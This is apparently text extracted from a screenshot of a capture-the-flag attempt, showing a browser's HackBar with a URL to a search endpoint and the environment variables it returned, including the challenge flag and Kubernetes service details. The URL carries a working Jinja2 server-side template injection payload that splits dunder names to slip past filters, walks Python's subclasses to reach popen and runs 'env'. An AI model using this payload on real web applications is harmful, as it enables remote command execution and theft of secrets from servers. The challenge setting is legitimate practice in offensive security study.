 KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.168.0.1:443 HOSTNAME=endpoint-3e3c83a09f4f42d8936fd7b57d9961e8-0 SHLVL=1 HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D PYTHON_SHA256=aab0950817735172601879872d937c1e4928a57c409ae02369ec3d91dccebe79 WERKZEUG_SERVER_FD=3 DASINIT=DASINIT _=/usr/local/
bin/python3 KUBERNETES_PORT_443_TCP_ADDR=10.168.0.1 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8 DASFLAG=DASCTF{a82d4d9ff4b5c4651f0ac8e6af134e4b} PYTHON_VERSION=3.10.15 KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.168.0.1:443 PWD=/app KUBERNETES_SERVICE_HOST=10.168.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://139.155.126.78:16694/search?name={{()|attr('__cla''ss__')|attr('__mr''o__')|attr('__ge''titem__')(1)|
attr('__subcl''asses__')()|attr('__ge''titem__')(137)|attr('__in''it__')|attr('__glo''bals__')|attr('__ge''titem__')
('po''pen')('env')|attr('re''ad')()}}
Post data Referer User Agent Cookies Add Header Clear All